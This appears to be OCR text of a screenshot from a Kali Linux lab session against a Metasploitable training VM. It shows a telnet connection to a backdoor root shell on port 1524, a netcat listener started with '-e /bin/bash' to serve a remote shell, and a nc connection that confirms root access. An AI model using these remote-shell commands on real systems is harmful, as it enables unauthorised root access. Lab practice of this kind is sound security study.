 1 2 3 4
2
15:05
Trash
File System
Home
imran@kali: ~
File Actions Edit View Help
┌──(imran㉿kali)-[~]
└─$ nc 192.168.56.35 9998
Hacked
^C
┌──(imran㉿kali)-[~]
└─$ nc 192.168.56.35 9998
hostname
metasploitable
root
whoami
root
exit
┌──(imran㉿kali)-[~]
└─$
imran@kali: ~
File Actions Edit View Help
┌──(imran㉿kali)-[~]
└─$ telnet 192.168.56.35 1524
Trying 192.168.56.35...
Connected to 192.168.56.35.
Escape character is '^]'.
root@metasploitable:/# echo "Hacked" | nc -l -p 9998
root@metasploitable:/# root@metasploitable:/# nc -l -p 9998 -e/bin/bash
bash: line 2: root: command not found
root@metasploitable:/# root@metasploitable:/#